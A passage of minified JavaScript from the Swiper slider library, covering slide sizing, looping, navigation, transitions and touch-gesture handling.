this;s.prototype.modules || (s.prototype.modules = {});var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now();return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function (t) {\n      s.prototype[t] = e.proto[t];\n    }), e.static && Object.keys(e.static).forEach(function (t) {\n      s[t] = e.static[t];\n    }), e.install && e.install.apply(s, t), s;\n  }, p.use = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;return Array.isArray(e) ? (e.forEach(function (e) {\n      return s.installModule(e);\n    }), s) : s.installModule.apply(s, [e].concat(t));\n  }, Object.defineProperties(p, c);var u = { updateSize: function updateSize() {\n      var e,\n          t,\n          i = this.$el;e = void 0 !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, { width: e, height: t, size: this.isHorizontal() ? e : t }));\n    }, updateSlides: function updateSlides() {\n      var e = this.params,\n          t = this.$wrapperEl,\n          i = this.size,\n          s = this.rtl,\n          a = this.wrongRTL,\n          r = t.children("." + this.params.slideClass),\n          n = this.virtual && e.virtual.enabled ? this.virtual.slides.length : r.length,\n          o = [],\n          l = [],\n          p = [],\n          c = e.slidesOffsetBefore;"function" == typeof c && (c = e.slidesOffsetBefore.call(this));var u = e.slidesOffsetAfter;"function" == typeof u && (u = e.slidesOffsetAfter.call(this));var v = n,\n          f = this.snapGrid.length,\n          m = this.snapGrid.length,\n          g = e.spaceBetween,\n          b = -c,\n          w = 0,\n          y = 0;if (void 0 !== i) {\n        var x, E;"string" == typeof g && g.indexOf("%") >= 0 && (g = parseFloat(g.replace("%", "")) / 100 * i), this.virtualSize = -g, s ? r.css({ marginLeft: "", marginTop: "" }) : r.css({ marginRight: "", marginBottom: "" }), e.slidesPerColumn > 1 && (x = Math.floor(n / e.slidesPerColumn) === n / this.params.slidesPerColumn ? n : Math.ceil(n / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (x = Math.max(x, e.slidesPerView * e.slidesPerColumn)));for (var T, S = e.slidesPerColumn, C = x / S, M = C - (e.slidesPerColumn * C - n), z = 0; z < n; z += 1) {\n          E = 0;var P = r.eq(z);if (e.slidesPerColumn > 1) {\n            var k = void 0,\n                $ = void 0,\n                L = void 0;"column" === e.slidesPerColumnFill ? (L = z - ($ = Math.floor(z / S)) * S, ($ > M || $ === M && L === S - 1) && (L += 1) >= S && (L = 0, $ += 1), k = $ + L * x / S, P.css({ "-webkit-box-ordinal-group": k, "-moz-box-ordinal-group": k, "-ms-flex-order": k, "-webkit-order": k, order: k })) : $ = z - (L = Math.floor(z / C)) * C, P.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== L && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", L);\n          }"none" !== P.css("display") && ("auto" === e.slidesPerView ? (E = this.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(!0), e.roundLengths && (E = Math.floor(E))) : (E = (i - (e.slidesPerView - 1) * g) / e.slidesPerView, e.roundLengths && (E = Math.floor(E)), r[z] && (this.isHorizontal() ? r[z].style.width = E + "px" : r[z].style.height = E + "px")), r[z] && (r[z].swiperSlideSize = E), p.push(E), e.centeredSlides ? (b = b + E / 2 + w / 2 + g, 0 === w && 0 !== z && (b = b - i / 2 - g), 0 === z && (b = b - i / 2 - g), Math.abs(b) < .001 && (b = 0), y % e.slidesPerGroup == 0 && o.push(b), l.push(b)) : (y % e.slidesPerGroup == 0 && o.push(b), l.push(b), b = b + E + g), this.virtualSize += E + g, w = E, y += 1);\n        }if (this.virtualSize = Math.max(this.virtualSize, i) + u, s && a && ("slide" === e.effect || "coverflow" === e.effect) && t.css({ width: this.virtualSize + e.spaceBetween + "px" }), h.flexbox && !e.setWrapperSize || (this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" })), e.slidesPerColumn > 1 && (this.virtualSize = (E + e.spaceBetween) * x, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" }), e.centeredSlides)) {\n          T = [];for (var I = 0; I < o.length; I += 1) {\n            o[I] < this.virtualSize + o[0] && T.push(o[I]);\n          }o = T;\n        }if (!e.centeredSlides) {\n          T = [];for (var D = 0; D < o.length; D += 1) {\n            o[D] <= this.virtualSize - i && T.push(o[D]);\n          }o = T, Math.floor(this.virtualSize - i) - Math.floor(o[o.length - 1]) > 1 && o.push(this.virtualSize - i);\n        }0 === o.length && (o = [0]), 0 !== e.spaceBetween && (this.isHorizontal() ? s ? r.css({ marginLeft: g + "px" }) : r.css({ marginRight: g + "px" }) : r.css({ marginBottom: g + "px" })), d.extend(this, { slides: r, snapGrid: o, slidesGrid: l, slidesSizesGrid: p }), n !== v && this.emit("slidesLengthChange"), o.length !== f && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), l.length !== m && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset();\n      }\n    }, updateAutoHeight: function updateAutoHeight() {\n      var e,\n          t = [],\n          i = 0;if ("auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) for (e = 0; e < Math.ceil(this.params.slidesPerView); e += 1) {\n        var s = this.activeIndex + e;if (s > this.slides.length) break;t.push(this.slides.eq(s)[0]);\n      } else t.push(this.slides.eq(this.activeIndex)[0]);for (e = 0; e < t.length; e += 1) {\n        if (void 0 !== t[e]) {\n          var a = t[e].offsetHeight;i = a > i ? a : i;\n        }\n      }i && this.$wrapperEl.css("height", i + "px");\n    }, updateSlidesOffset: function updateSlidesOffset() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n      }\n    }, updateSlidesProgress: function updateSlidesProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.slides,\n          s = this.rtl;if (0 !== i.length) {\n        void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();var a = -e;s && (a = e), i.removeClass(t.slideVisibleClass);for (var r = 0; r < i.length; r += 1) {\n          var n = i[r],\n              o = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);if (t.watchSlidesVisibility) {\n            var l = -(a - n.swiperSlideOffset),\n                d = l + this.slidesSizesGrid[r];(l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass);\n          }n.progress = s ? -o : o;\n        }\n      }\n    }, updateProgress: function updateProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.maxTranslate() - this.minTranslate(),\n          s = this.progress,\n          a = this.isBeginning,\n          r = this.isEnd,\n          n = a,\n          o = r;0 === i ? (s = 0, a = !0, r = !0) : (a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, { progress: s, isBeginning: a, isEnd: r }), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s);\n    }, updateSlidesClasses: function updateSlidesClasses() {\n      var e,\n          t = this.slides,\n          i = this.params,\n          s = this.$wrapperEl,\n          a = this.activeIndex,\n          r = this.realIndex,\n          n = this.virtual && i.virtual.enabled;t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass);var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop && 0 === l.length && (l = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass));\n    }, updateActiveIndex: function updateActiveIndex(e) {\n      var t,\n          i = this.rtl ? this.translate : -this.translate,\n          s = this.slidesGrid,\n          a = this.snapGrid,\n          r = this.params,\n          n = this.activeIndex,\n          o = this.realIndex,\n          l = this.snapIndex,\n          h = e;if (void 0 === h) {\n        for (var p = 0; p < s.length; p += 1) {\n          void 0 !== s[p + 1] ? i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2 ? h = p : i >= s[p] && i < s[p + 1] && (h = p + 1) : i >= s[p] && (h = p);\n        }r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0);\n      }if ((t = a.indexOf(i) >= 0 ? a.indexOf(i) : Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n) {\n        var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10);d.extend(this, { snapIndex: t, realIndex: c, previousIndex: n, activeIndex: h }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange");\n      } else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"));\n    }, updateClickedSlide: function updateClickedSlide(e) {\n      var t = this.params,\n          i = s(e.target).closest("." + t.slideClass)[0],\n          a = !1;if (i) for (var r = 0; r < this.slides.length; r += 1) {\n        this.slides[r] === i && (a = !0);\n      }if (!i || !a) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n    } },\n      v = { getTranslate: function getTranslate(e) {\n      void 0 === e && (e = this.isHorizontal() ? "x" : "y");var t = this.params,\n          i = this.rtl,\n          s = this.translate,\n          a = this.$wrapperEl;if (t.virtualTranslate) return i ? -s : s;var r = d.getTranslate(a[0], e);return i && (r = -r), r || 0;\n    }, setTranslate: function setTranslate(e, t) {\n      var i = this.rtl,\n          s = this.params,\n          a = this.$wrapperEl,\n          r = this.progress,\n          n = 0,\n          o = 0;this.isHorizontal() ? n = i ? -e : e : o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d ? a.transform("translate3d(" + n + "px, " + o + "px, 0px)") : a.transform("translate(" + n + "px, " + o + "px)")), this.translate = this.isHorizontal() ? n : o;var l = this.maxTranslate() - this.minTranslate();(0 === l ? 0 : (e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n    }, minTranslate: function minTranslate() {\n      return -this.snapGrid[0];\n    }, maxTranslate: function maxTranslate() {\n      return -this.snapGrid[this.snapGrid.length - 1];\n    } },\n      f = { setTransition: function setTransition(e, t) {\n      this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n    }, transitionStart: function transitionStart(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.params,\n          a = this.previousIndex;s.autoHeight && this.updateAutoHeight();var r = t;if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n        if ("reset" === r) return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n      }\n    }, transitionEnd: function transitionEnd(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.previousIndex;this.animating = !1, this.setTransition(0);var a = t;if (a || (a = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n        if ("reset" === a) return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"), "next" === a ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n      }\n    } },\n      m = { slideTo: function slideTo(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = this,\n          r = e;r < 0 && (r = 0);var n = a.params,\n          o = a.snapGrid,\n          l = a.slidesGrid,\n          d = a.previousIndex,\n          p = a.activeIndex,\n          c = a.rtl,\n          u = a.$wrapperEl;if (a.animating && n.preventIntercationOnTransition) return !1;var v = Math.floor(r / n.slidesPerGroup);v >= o.length && (v = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart");var f,\n          m = -o[v];if (a.updateProgress(m), n.normalizeSlideIndex) for (var g = 0; g < l.length; g += 1) {\n        -Math.floor(100 * m) >= Math.floor(100 * l[g]) && (r = g);\n      }if (a.initialized && r !== p) {\n        if (!a.allowSlideNext && m < a.translate && m < a.minTranslate()) return !1;if (!a.allowSlidePrev && m > a.translate && m > a.maxTranslate() && (p || 0) !== r) return !1;\n      }return f = r > p ? "next" : r < p ? "prev" : "reset", c && -m === a.translate || !c && m === a.translate ? (a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(m), "reset" !== f && (a.transitionStart(i, f), a.transitionEnd(i, f)), !1) : (0 !== t && h.transition ? (a.setTransition(t), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.animating || (a.animating = !0, u.transitionEnd(function () {\n        a && !a.destroyed && a.transitionEnd(i, f);\n      }))) : (a.setTransition(0), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.transitionEnd(i, f)), !0);\n    }, slideToLoop: function slideToLoop(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = e;return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n    }, slideNext: function slideNext(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)) : this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i);\n    }, slidePrev: function slidePrev(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex - 1, e, t, i)) : this.slideTo(this.activeIndex - 1, e, t, i);\n    }, slideReset: function slideReset(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);return this.slideTo(this.activeIndex, e, t, i);\n    }, slideToClickedSlide: function slideToClickedSlide() {\n      var e,\n          t = this,\n          i = t.params,\n          a = t.$wrapperEl,\n          r = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView,\n          n = t.clickedIndex;if (i.loop) {\n        if (t.animating) return;e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2 ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n) : n > t.slides.length - r ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n);\n      } else t.slideTo(n);\n    } },\n      g = { loopCreate: function loopCreate() {\n      var t = this,\n          i = t.params,\n          a = t.$wrapperEl;a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();var r = a.children("." + i.slideClass);if (i.loopFillGroupWithBlank) {\n        var n = i.slidesPerGroup - r.length % i.slidesPerGroup;if (n !== i.slidesPerGroup) {\n          for (var o = 0; o < n; o += 1) {\n            var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);a.append(l);\n          }r = a.children("." + i.slideClass);\n        }\n      }"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);var d = [],\n          h = [];r.each(function (e, i) {\n        var a = s(i);e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e);\n      });for (var p = 0; p < h.length; p += 1) {\n        a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }for (var c = d.length - 1; c >= 0; c -= 1) {\n        a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }\n    }, loopFix: function loopFix() {\n      var e,\n          t = this.params,\n          i = this.activeIndex,\n          s = this.slides,\n          a = this.loopedSlides,\n          r = this.allowSlidePrev,\n          n = this.allowSlideNext,\n          o = this.snapGrid,\n          l = this.rtl;this.allowSlidePrev = !0, this.allowSlideNext = !0;var d = -o[i] - this.getTranslate();i < a ? (e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d)) : ("auto" === t.slidesPerView && i >= 2 * a || i > s.length - 2 * t.slidesPerView) && (e = -s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d));this.allowSlidePrev = r, this.allowSlideNext = n;\n    }, loopDestroy: function loopDestroy() {\n      var e = this.$wrapperEl,\n          t = this.params,\n          i = this.slides;e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index");\n    } },\n      b = { setGrabCursor: function setGrabCursor(e) {\n      if (!h.touch && this.params.simulateTouch) {\n        var t = this.el;t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n      }\n    }, unsetGrabCursor: function unsetGrabCursor() {\n      h.touch || (this.el.style.cursor = "");\n    } },\n      w = { appendSlide: function appendSlide(e) {\n      var t = this.$wrapperEl,\n          i = this.params;if (i.loop && this.loopDestroy(), "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) for (var s = 0; s < e.length; s += 1) {\n        e[s] && t.append(e[s]);\n      } else t.append(e);i.loop && this.loopCreate(), i.observer && h.observer || this.update();\n    }, prependSlide: function prependSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && this.loopDestroy();var a = s + 1;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var r = 0; r < e.length; r += 1) {\n          e[r] && i.prepend(e[r]);\n        }a = s + e.length;\n      } else i.prepend(e);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1);\n    }, removeSlide: function removeSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && (this.loopDestroy(), this.slides = i.children("." + t.slideClass));var a,\n          r = s;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var n = 0; n < e.length; n += 1) {\n          a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n        }r = Math.max(r, 0);\n      } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n    }, removeAllSlides: function removeAllSlides() {\n      for (var e = [], t = 0; t < this.slides.length; t += 1) {\n        e.push(t);\n      }this.removeSlide(e);\n    } },\n      y = function () {\n    var i = t.navigator.userAgent,\n        s = { ios: !1, android: !1, androidChrome: !1, desktop: !1, windows: !1, iphone: !1, ipod: !1, ipad: !1, cordova: t.cordova || t.phonegap, phonegap: t.cordova || t.phonegap },\n        a = i.match(/(Windows Phone);?[\\s\\/]+([\\d.]+)?/),\n        r = i.match(/(Android);?[\\s\\/]+([\\d.]+)?/),\n        n = i.match(/(iPad).*OS\\s([\\d_]+)/),\n        o = i.match(/(iPod)(.*OS\\s([\\d_]+))?/),\n        l = !n && i.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3] ? o[3].replace(/_/g, ".") : null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os) {\n      var d = s.osVersion.split("."),\n          h = e.querySelector(\'meta[name="viewport"]\');s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7 ? 1 * d[1] >= 1 : 1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0;\n    }return s.pixelRatio = t.devicePixelRatio || 1, s;\n  }(),\n      x = function x(i) {\n    var a = this.touchEventsData,\n        r = this.params,\n        n = this.touches;if (!this.animating || !r.preventIntercationOnTransition) {\n      var o = i;if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which" in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved)) if (r.noSwiping && s(o.target).closest(r.noSwipingSelector ? r.noSwipingSelector : "." + r.noSwipingClass)[0]) this.allowClick = !0;else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]) {\n        n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;var l = n.currentX,\n            h = n.currentY;if (!(y.ios && !y.cordova && r.iOSEdgeSwipeDetection && l <= r.iOSEdgeSwipeThreshold && l >= t.screen.width - r.iOSEdgeSwipeThreshold)) {\n          if (d.extend(a, { isTouched: !0, isMoved: !1, allowTouchCallbacks: !0, isScrolling: void 0, startMoving: void 0 }), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type) {\n            var p = !0;s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault();\n          }this.emit("touchStart", o);\n        }\n      }\n    }\n  },\n      E = function E(t) {\n    var i = this.touchEventsData,\n        a = this.params,\n        r = this.touches,\n        n = this.rtl,\n        o = t;if (o.originalEvent && (o = o.originalEvent), i.isTouched) {\n      if (!i.isTouchEvent || "mousemove" !== o.type) {\n        var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,\n            h = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;if (o.preventedByNestedSwiper) return r.startX = l, void (r.startY = h);if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (d.extend(r, { startX: l, startY: h, currentX: l, currentY: h }), i.touchStartTime = d.now()));if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop) if (this.isVertical()) {\n          if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n        } else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate()) return;if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {\n          r.currentX = l, r.currentY = h;var p,\n              c = r.currentX - r.startX,\n              u = r.currentY - r.startY;if (void 0 === i.isScrolling) this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX ? i.isScrolling = !1 : c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal() ? p > a.touchAngle : 90 - p > a.touchAngle);if (i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;else if (i.startMoving) {\n            this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0;var v = this.isHorizontal() ? c : u;r.diff = v, v *= a.touchRatio, n && (v = -v), this.swipeDirection = v > 0 ? "prev" : "next", i.currentTranslate = v + i.startTranslate;var f = !0,\n                m = a.resistanceRatio;if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate() ? (f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + v, m))) : v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0) {\n              if (!(Math.abs(v) > a.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);if (!i.allowThresholdMove) return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void (r.diff = this.isHorizontal() ? r.currentX - r.startX : r.currentY - r.startY);\n            }a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({ position: r[this.isHorizontal() ? "startX" : "startY"], time: i.touchStartTime }), i.velocities.push({ position: r[this.isHorizontal() ? "currentX" : "currentY"], time: d.now() })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n          }\n        }\n      }\n    } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o);\n  },\n      T = function T(e) {\n    var t = this,\n        i = t.touchEventsData,\n        s = t.params,\n        a = t.touches,\n        r = t.rtl,\n        n = t.$wrapperEl,\n        o = t.slidesGrid,\n        l = t.snapGrid,\n        h = e;if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);var p,\n        c = d.now(),\n        u = c - i.touchStartTime;if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), 